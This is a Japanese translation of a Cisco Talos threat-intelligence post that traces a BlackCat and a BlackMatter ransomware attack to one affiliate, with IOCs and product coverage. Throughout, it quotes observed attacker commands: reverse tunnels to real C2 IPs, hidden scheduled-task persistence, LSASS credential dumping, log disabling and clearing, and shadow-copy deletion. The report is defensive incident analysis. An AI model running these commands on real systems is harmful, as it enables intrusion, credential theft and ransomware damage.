- BlackCat は、最近現れて勢力を伸ばしているサービスとしてのランサムウェア(RaaS)グループです。この数か月で世界中のいくつもの組織が標的になっています。

- BlackCat は、昨年 Colonial Pipeline 社を攻撃した

ことで悪名高い BlackMatter/DarkSide ランサムウェアグループと関係があると噂されています。グループの代表が語ったところによると、BlackCat は BlackMatter の後継グループではなく、他の RaaS グループ(BlackMatter など)で実行役を担っていたメンバー(アフィリエイト)で構成されるグループだということです。

ことで悪名高い BlackMatter/DarkSide ランサムウェアグループと関係があると噂されています。グループの代表が語ったところによると、BlackCat は BlackMatter の後継グループではなく、他の RaaS グループ(BlackMatter など)で実行役を担っていたメンバー(アフィリエイト)で構成されるグループだということです。 - BlackCat で早くから活動しているメンバーの中に BlackMatter を使用していた攻撃者が少なくとも 1 人いる可能性があると Talos では分析しています。本稿では、BlackCat と BlackMatter の攻撃とそれらの関連性について説明します。

- ランサムウェアに感染すると刻々とデータが失われていきます。RaaS のアフィリエイトが使用している手法とツールを把握して、ランサムウェア本体が実行される前に攻撃を検出して阻止することをお勧めします。

BlackCat ランサムウェアは「ALPHV」とも呼ばれています。二重脅迫型(ファイルを暗号化し、身代金を支払わなければ窃取したファイルを公開する)攻撃を企業に仕掛けて、たちまち悪名をとどろかせました。最初に現れたのは 2021 年 11 月で、それ以来、世界中のいくつもの企業が攻撃を受けています![]() 。ただし、標的になった企業の 30% 以上は米国に拠点を置いています。

。ただし、標的になった企業の 30% 以上は米国に拠点を置いています。

BlackCat、BlackMatter、DarkSide ランサムウェアグループの間にはつながりがあるといくつかのセキュリティ企業では見ています。最近、BlackCat の代表が Recorded Future 社のインタビュー![]() に応じています。この人物は、何らかのつながりがあることは認めたものの、後継グループであることやその他の直接的な関係については否定しています。

に応じています。この人物は、何らかのつながりがあることは認めたものの、後継グループであることやその他の直接的な関係については否定しています。

代表の説明によると、攻撃に当たっているのは他の RaaS 攻撃で実行役を担っていたグループであり、そのときに得た知識をそれぞれが活用しているということです。この実行グループのことをアフィリエイトといい、企業のネットワークに侵入して RaaS を運営する攻撃グループから提供されたランサムウェアを展開します。

この話が事実なら、BlackCat はランサムウェアビジネスの垂直的拡大を図った事例ということになります。ランサムウェアビジネス(RaaS の運営側)にとって重要なサービスをニーズに合わせて改善しながら別の収益源も確保することで上流のサプライチェーンをコントロールするというのが垂直的拡大です。

これは、サプライチェーンの信頼性が低い場合の一般的なビジネス戦略でもあります。ランサムウェアの暗号化に脆弱性があるだけでなく、バックドアがあるケースまであるため、RaaS の信頼性が低いことは明らかです。BlackCat の代表も DarkSide/BlackMatter ランサムウェアに欠陥![]() があったことに触れています。この欠陥を利用すると、身代金を支払わなくてもファイルを復号できます。この脆弱性を利用して標的にされた企業がファイルを復号する状況が数か月間続いたため、アフィリエイトは多大な損失を被りました。

があったことに触れています。この欠陥を利用すると、身代金を支払わなくてもファイルを復号できます。この脆弱性を利用して標的にされた企業がファイルを復号する状況が数か月間続いたため、アフィリエイトは多大な損失を被りました。

BlackCat と BlackMatter のつながり

2021 年 12 月の BlackCat によるランサムウェア攻撃を調査したところ、あるドメイン(および対応する IP アドレス)を使用してネットワークへの永続的なアクセスを維持していることが確認されました。これと同じドメインが 2021 年 9 月の BlackMatter 攻撃でも使用されています。さらに分析を進めたところ他にも共通点が見つかりました。同じツール、ファイル名、手法などがこの 2 つのランサムウェアで使用されていました。

実際にシステムに侵入してランサムウェアを展開するのはアフィリエイトであるため、同じランサムウェアファミリによる攻撃でも手法や手順が異なることがあります。一方 RaaS の運営側はというと、トレーニング資料や一般的な手法およびツールを作成してアフィリエイトに提供することで知られています。たとえば Conti ランサムウェアのプレイブックが流出したことは Talos の以前のブログ![]() で取り上げました。つまり、アフィリエイトの間にある程度の類似性があってもおかしくないということです。

で取り上げました。つまり、アフィリエイトの間にある程度の類似性があってもおかしくないということです。

RaaS のアフィリエイトによって異なると予想されるのは特定の攻撃に使用されるコマンドアンドコントロール(C2)インフラですが、BlackMatter の攻撃と BlackCat の攻撃では同じ C2 アドレスが使用されていました。このことから、同じアフィリエイトが両方の攻撃に関与した可能性があると推察されます。

つまり、BlackMatter のアフィリエイトが早期(おそらく最初に攻撃が実行された月)から BlackCat で活動していたと思われます。これは BlackMatter と BlackCat が強く結び付いているという噂を裏付けるさらなる証拠になっています。

攻撃の詳細

12 月の BlackCat 攻撃と 9 月の BlackMatter 攻撃で同一のアフィリエイト(攻撃者)が行ったと思われるアクションを分析しました。攻撃フローについては、人為的に行われる一般的なランサムウェア攻撃と同様のパターンが確認されました。まず侵入を果たし、探索を実行してデータを流出させ、攻撃の準備を行ってから、最後に攻撃を仕掛けます。

両方の攻撃の共通点と相違点を MITRE ATT&CK® フレームワークに従ってまとめたものを次の表に示します。

初期のアクセス

BlackCat 攻撃の初期の侵入経路は特定できませんでした。攻撃されたシステムが Cisco Talos のテレメトリで監視されていなかったか、過去に侵害されたアカウントが公開システムへのログインに使用された可能性があります。

BlackMatter 攻撃では、初期のアクセスを確立する際に Microsoft Exchange の脆弱性が悪用されたことが判明しています。ただし、Microsoft Exchange の脆弱性の悪用と実際の攻撃との直接の結び付きは確認できませんでした。したがって、攻撃を開始するために Exchange の脆弱性が悪用された可能性は低いというのが Talos の見解です。

永続化

攻撃者は初期の侵入で確立したアクセスに加えて、複数の内部システムへのリモートアクセスも確立しています。

BlackCat 攻撃では、C2 サーバーのアドレスを組み込んでコンパイルした reverse-ssh![]() というツールを使用してリバース SSH トンネルを確立し、リバースシェルにアクセスできるようにしています。reverse-ssh は C:\ ディレクトリに展開されます。名前は system、Windows、または cachetask です。

というツールを使用してリバース SSH トンネルを確立し、リバースシェルにアクセスできるようにしています。reverse-ssh は C:\ ディレクトリに展開されます。名前は system、Windows、または cachetask です。

また、次のコマンドを使用して C:\ ディレクトリの代替データストリーム(ADS)に書き込むことで表示されないようにしていることも確認されました。

c:\windows\system32\windowspowershell\v1.0\powershell.exe -command & {(get-content c:\system -raw | set-content c:\ -stream 'cachetask')}

c:\windows\system32\schtasks.exe /create /ru system /sc minute /tn microsoft\windows\wininet\cachetask /tr c:\:cachetask -b <bind port> /f

c:\windows\system32\schtasks.exe /run /tn microsoft\windows\wininet\cachetask

さらに、以下のように「image file execution option」というデバッガレジストリキーを使用して、悪意のあるファイルがシステムで永続的に実行されるようにしています。

c:\windows\system32\reg.exe add hklm\software\microsoft\windows nt\currentversion\image file execution options\taskmgr.exe /v debugger /t reg_sz /d c:\system

BlackMatter 攻撃でも同様の手法が採用されましたが、このときは GO Simple Tunnel(GOST)という別のツールを使用しています。GOST![]() は Go ベースのトンネリングツールであり、攻撃者が管理する C2 サーバーへのリバース SSH トンネルを確立するために使用されました。これと同じ C2 サーバーが BlackCat 攻撃でも使用されています。BlackMatter 攻撃で展開された GOST ファイルの名前は「system.exe」です。これと似たファイル名が BlackCat 攻撃で reverse-ssh に使用されています。

は Go ベースのトンネリングツールであり、攻撃者が管理する C2 サーバーへのリバース SSH トンネルを確立するために使用されました。これと同じ C2 サーバーが BlackCat 攻撃でも使用されています。BlackMatter 攻撃で展開された GOST ファイルの名前は「system.exe」です。これと似たファイル名が BlackCat 攻撃で reverse-ssh に使用されています。

cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows wsus update /tr c:\windows\temp\system.exe -l socks5://127.0.0.1:3388 /st 12:00 /f cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows defender /tr c:\windows\temp\system.exe -l rtcp://0.0.0.0:1116/127.0.0.1:3388 -f mwss://52[.]149[.]228[.]45:443 /st 12:00 /f cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows wsus update /tr c:\windows\temp\system.exe -l socks5://127.0.0.1:3388 /st 12:00 /f cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows defender /tr c:\windows\temp\system.exe -l rtcp://0.0.0.0:1117/127.0.0.1:3388 -f mwss://20[.]46[.]245[.]56:443 /st 12:00 /f

以下のとおり、同じ C2 ドメインが両方の攻撃で使用されています。

防御の回避

BlackCat 攻撃では、検出を回避するために一部のシステムでログが無効化されます。たとえば、攻撃者はタスクスケジューラのログを無効にしてから reverse-ssh スケジュールタスクツールを設定しています(無効化されるログの完全なリストについては、下部に記載している IOC のセクションをご覧ください)。

c:\windows\system32\wevtutil.exe set-log microsoft-windows-taskscheduler/operational /enabled:false

少数の主要システムには、ルートキット対策ツール「Gmer![]() 」がロードされていました。このツールはエンドポイント保護を無効にするために使用されたと考えられます。

」がロードされていました。このツールはエンドポイント保護を無効にするために使用されたと考えられます。

c:\users\<username>\downloads\gmer\gmer.exe

ログイン情報へのアクセス

いくつかの主要システムでは、ローカルユーザーやドメインユーザーのログイン情報が収集されていました。LSASS プロセスメモリをダンプし、Microsoft Sysinternals の Procdump![]() や Dumpert

や Dumpert![]() を使用してログイン情報を抽出しています。

を使用してログイン情報を抽出しています。

c:\windows\system\procdump.exe -accepteula -ma lsass.exe lsass.dmp

c:\windows\system\dumpert.exe lsass.exe

BlackMatter 攻撃では、comsvcs.dll を直接使用して LSASS メモリをダンプしていました。

powershell rundll32.exe c:\windows\system32\comsvcs.dll, minidump (get-process lsass).id c:\temp\lsass.dmp full

BlackCat 攻撃では、「steal.exe」というツールを使用して、Windows ログイン情報以外のデータも収集しています。バイナリは取得できませんでしたが、「archive.zip」ファイルを含んだ結果フォルダが作成されたことから、HackBrowserData![]() かそのバージョンである可能性があります。

かそのバージョンである可能性があります。

次のコマンドがいくつかのシステムで使用されています。

cmd.exe /q /c steal.exe 1> \\127.0.0.1\admin$\__<num>.<num> 2>&1 cmd.exe /q /c cd results 1> \\127.0.0.1\admin$\__<num>.<num> 2>&1 cmd.exe /q /c dir 1> \\127.0.0.1\admin$\__<num>.<num> 2>&1 cmd.exe /q /c del archive.zip 1> \\127.0.0.1\admin$\__<num>.<num> 2>&1 cmd.exe /q /c del c:\steal.exe 1> \\127.0.0.1\admin$\__<num>.<num> 2>&1

検出

BlackCat 攻撃では、SoftPerfect Network Scanner![]() を使用したネットワークスキャンと偵察が確認されました。このツールは、単純なネットワークスキャン機能以外にも多数の機能を備えています。システムの役割、ネットワークインフラ、可能なラテラルムーブメントを把握する上でおそらく重要な役割を担っています。次のコマンドはこのツールが使用されたことを示しています。実行ファイルの名前を変更してシステムの通常のプロセスと見分けがつきにくいようにしています。

を使用したネットワークスキャンと偵察が確認されました。このツールは、単純なネットワークスキャン機能以外にも多数の機能を備えています。システムの役割、ネットワークインフラ、可能なラテラルムーブメントを把握する上でおそらく重要な役割を担っています。次のコマンドはこのツールが使用されたことを示しています。実行ファイルの名前を変更してシステムの通常のプロセスと見分けがつきにくいようにしています。

cmd.exe /c c:\programdata\system\svchost.exe /hide /auto:c:\programdata\system\192.xml /range:192.168.0.0-192.168.255.255 c:\programdata\system\svchost.exe /hide /auto:c:\programdata\system\192.xml /range:192.168.0.0-192.168.255.255 cmd.exe /c c:\programdata\system\svchost.exe /hide /auto:c:\programdata\system\192.xml /range:192.168.0.0-192.168.255.255

さらに、ADRecon を使用して Active Directory とそのキーサーバーから情報を収集しています。

c:\windows\system32\windowspowershell\v1.0\powershell.exe -exec bypass .\adrecon.ps1

BlackMatter 攻撃でも、攻撃者はアクセスを維持する別の方法を探索しています。たとえば次のコマンドは、TeamViewer の既存のインストール環境を探索していることを示しています。

cmd.exe /q /c teamviewer.exe --getid cmd.exe /q /c dir c:"program files cmd.exe /q /c dir c:"program files (x86) 1 cmd.exe /q /c dir c:"program files (x86)\teamviewer\ cmd.exe /q /c c:"program files (x86)\teamviewer\teamviewer.exe --getid

cmd.exe /q /c c:”program files (x86)\teamviewer\teamviewer.exe -info

次のコマンドは、keepass パスワードマネージャの構成を探索していることを示しています。

cmd.exe /q /c dir c:"program files (x86)\ cmd.exe /q /c dir c:"program files (x86)"keepass password safe 2\ cmd.exe /q /c type c:"program files (x86)"keepass password safe 2\keepass.exe.config

ラテラルムーブメント

確認されたラテラルムーブメントで使用されていた主なツールや手法としては、Impacket![]() の wmiexec、WinRM サービスを使用した PowerShell、Microsoft リモートデスクトップの 3 つがあります。

の wmiexec、WinRM サービスを使用した PowerShell、Microsoft リモートデスクトップの 3 つがあります。

Impacket![]() の wmiexec は、WMI サービスが公開されているリモートシステムでシェルを提供します。BlackCat 攻撃と BlackMatter 攻撃の両方で wmiexec が使用されたことが確認されています。このツールのアクティビティを検出するには、wmipsrv.exe によって作成された次の文字列で終わるプロセスを見つけます。

の wmiexec は、WMI サービスが公開されているリモートシステムでシェルを提供します。BlackCat 攻撃と BlackMatter 攻撃の両方で wmiexec が使用されたことが確認されています。このツールのアクティビティを検出するには、wmipsrv.exe によって作成された次の文字列で終わるプロセスを見つけます。

1> \\127.0.0.1\admin$\__<timestamp>.<6 digits> 2>&1

このツールは、WinRM サービスのネットワーク接続をファイアウォールで許可するコマンドを発行するためによく使用されています。用意したスクリプトを使用するための準備と思われます。

cmd.exe /q /c netsh advfirewall firewall add rule name=service dir=in protocol=tcp localport=5985 action=permit 1> \\127.0.0.1\c$\windows\temp\qaiumg 2>&1

攻撃者は WinRM を通じて PowerShell を使用し、リモートマシンでコマンドを実行することができます。このツールを検出するには「wsmprovhost.exe」が開始したプロセスを探します。WinRM がラテラルムーブメントに使用されている例を下に示します。この攻撃ではさまざまな Windows サービスのログが無効化されています。

c:\windows\system32\wevtutil.exe set-log active directory web services /enabled:false c:\windows\system32\wevtutil.exe set-log application /enabled:false c:\windows\system32\wevtutil.exe set-log hardwareevents /enabled:false c:\windows\system32\wevtutil.exe set-log internet explorer /enabled:false

Microsoft リモートデスクトップもシステムの GUI にアクセスするために使用されていました。攻撃者は次の impacket コマンドを発行してリモート管理アクセスを取得しています。

cmd.exe /q /c reg add hkey_local_machine\system\currentcontrolset\control\lsa /v disablerestrictedadmin /t reg_dword /d 0 1> \\127.0.0.1\admin\$\__<timestamp>\.<num> 2>&1

このほかにも、ラテラルムーブメントの手法がいくつか確認されています。たとえば両方の攻撃で PsEexec が、BlackMatter 攻撃で RemCom(psexec のオープンソースバージョン)が使用されていました。

コマンドアンドコントロール(C2)

面白いことに、攻撃者はシェルのアップロードおよびダウンロードコマンドを使用する際に作戦保全上のミスを犯したようです。これによって、攻撃者が Kali Linux を使用してリモートコマンドを実行していることが分かりました。

cmd.exe /q /c #upload c:\users\<user>\documents\<doc> /home/kali/desktop/<doc> 1> \\127.0.0.1\admin$\<num>.<num> 2>&1 cmd.exe /q /c #download c:\users\<user>\documents\<doc> /home/kali/desktop/<doc> 1> \\127.0.0.1\admin$\<num>.<num> 2>&1

標的のネットワークに Kali Linux のインストール環境があったとは考えにくく、前述の SSH トンネルを通じてシステムのリモート制御が行われた可能性があります。

データ漏洩

異常な数のドキュメントが開かれてスクリーンショットが撮影されたことが侵害されたシステムの 1 つで確認されましたが、ネットワークからデータを流出させるために使用された手法は特定できませんでした。前述のようなアップロード/ダウンロードコマンドを実行してドキュメントを送信している可能性があります。

影響

いずれの攻撃でも、攻撃者はランサムウェアを実際に実行する前に、できる限り大きな損害を与えられるように準備工作を行っています。攻撃当日になると、攻撃者はドメインコントローラにログインして、グループポリシー管理インターフェイスを開きます。その後、「apply.ps1」というファイルをドロップして実行します。これは、ランサムウェアをドメイン全体で実行できるようにするためのグループポリシーを作成して準備を整えるためのスクリプトだと思われます。

c:\windows\system32\windowspowershell\v1.0\powershell.exe -exec bypass .\apply.ps1

スクリプトが実行されるとグループポリシーファイルがディスクに直ちに書き込まれます。その後、次のコマンドが実行されてグループポリシーが展開されます。

cmd.exe /q /c gpupdate /force

BlackCat ランサムウェアがファイルの暗号化を開始する数分前に、攻撃者は「defender.vbs」というスクリプトを実行しています。

cmd.exe /c \\<domaincontroller>\netlogon\defender.vbs

BlackMatter 攻撃では、「def.vbs」という名前のまったく同じファイルが暗号化開始の数分前に実行されました。

cmd.exe /c \\<domaincontroller>\netlogon\def.vbs

これは攻撃の一部と思われますが、現時点ではこのスクリプトの正確な役割は分かっていません。

暗号化を開始する際は、いずれの攻撃でも <num>.exe というランサムウェアファイルがドメインサーバーの SYSVOL フォルダにドロップされます。これによってドメインの全ユーザーが NETLOGON ネットワーク共有からこのファイルにアクセスできるようになります。ファイル暗号化によってすべてのシステムでこのファイルがリモート共有から実行されます。

BlackCat 攻撃:

cmd.exe -c \\<domain controller>\netlogon\<num>.exe --access-token <token>

BlackMatter 攻撃:

cmd.exe -c \\<domain controller>\netlogon\<num>.exe

BlackCat コマンドには次のバリエーションが確認されています。

<num>.exe --access-token <token> /f <num>.exe --access-token <token> --no-prop-servers \\<hostname> --propagated <num>.exe -access-token <token> -v -p \\<hostname>\scans <num>.exe --access-token <token> <num>.exe --child --access-token <token> <num>.exe -access-token <token> -v -p .

以下のように、BlackCat 実行ファイルでは、実行の効果を高める他のコマンドも展開されています。

c:\windows\system32\cmd.exe /c fsutil behavior set symlinkevaluation r2l:1

c:\windows\system32\cmd.exe /c reg add hkey_local_machine\system\currentcontrolset\services\lanmanserver\parameters /v maxmpxct /d 65535 /t reg_dword /f c:\windows\system32\cmd.exe /c fsutil behavior set symlinkevaluation r2r:1 c:\windows\system32\cmd.exe /c vssadmin.exe delete shadows /all /quiet c:\windows\system32\cmd.exe /c wmic.exe shadowcopy delete c:\windows\system32\cmd.exe /c arp -a c:\windows\system32\cmd.exe /c bcdedit /set {default} c:\windows\system32\cmd.exe /c cmd.exe /c for /f "tokens=*" %1 in ('wevtutil.exe el') do wevtutil.exe cl "%1" c:\windows\system32\cmd.exe /c bcdedit /set {default} recoveryenabled no

まとめ

BlackCat は 2021 年 11 月に出現しました。今回説明した攻撃は 2021 年 12 月に行われています。BlackCat と BlackMatter にどのような関係があるのかは分かっていませんが、攻撃で使用されたツールや手法、共通のインフラから判断すると、BlackMatter のアフィリエイトが BlackCat で早期から活動していた可能性があります。

これまで何度も見てきたように、RaaS サービスは登場しては消えていきます。しかし、アフィリエイトはそのまま次のサービスに移行する可能性があり、それによって多くの TTP が受け継がれている可能性があります。

これらの攻撃の重要な側面として、攻撃者はランサムウェアを実行する前に環境を探索して、大きな損害を広範囲にもたらせるように準備工作を行います。ランサムウェアが実行されると刻々とデータが失われていくので、初期段階で攻撃を検出することが重要です。

ここで説明した 2 つの攻撃では、暗号化段階に到達するまでに 15 日以上かかっています。攻撃者のツールと手法を理解して監視と対応のプロセスを整備していれば、標的にされた企業はファイルの暗号化を阻止できた可能性があります。

Talos は引き続き RaaS グループとアフィリエイトの活動を監視し、ネットワークの保護に役立つインテリジェンス、検出ルール、IOC を提供していきます。

IOC(侵入の痕跡)

ドメイン – 共通:

windows[.]menu

IP – 共通:

52.149.228[.]45

20.46.245[.]56

ハッシュ – 共通:

Apply.ps1

D97088F9795F278BB6B732D57F42CBD725A6139AFE13E31AE832A5C947099676

defender.vbs

B54DD21019AD75047CE74FE0A0E608F56769933556AED22D25F4F8B01EE0DA15

ハッシュ – BlackCat:

Reverse-ssh(ドメインをハードコードしてコンパイル):

47AFFAED55D85E1EBE29CF6784DA7E9CDBD86020DF8B2E9162A0B1A67F092DCD

情報窃取ツール:

65DBAFE9963CB15CE3406DE50E007408DE7D12C98668DE5DA10386693AA6CD73

BlackCat ランサムウェア:

060CA3F63F38B7804420729CDE3FC30D126C2A0FFC0104B8E698F78EDAB96767

ハッシュ – BlackMatter:

BlackMatter ランサムウェア:

706F3EEC328E91FF7F66C8F0A2FB9B556325C153A329A2062DC85879C540839D

カバレッジ



お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

お申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Network/Cloud Analytics(Stealthwatch/Stealthwatch Cloud)は、ネットワークトラフィックを自動的に分析し、接続されているすべてのデバイスで、望ましくない可能性があるアクティビティをユーザーに警告します。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

Orbital クエリ

Cisco Secure Endpoint ユーザーは、Orbital Advanced Search![]() を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。

を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。

本稿は 2022 年 03 月 17 日に Talos Group

のブログに投稿された「From BlackMatter to BlackCat: Analyzing two attacks from one affiliate

」の抄訳です。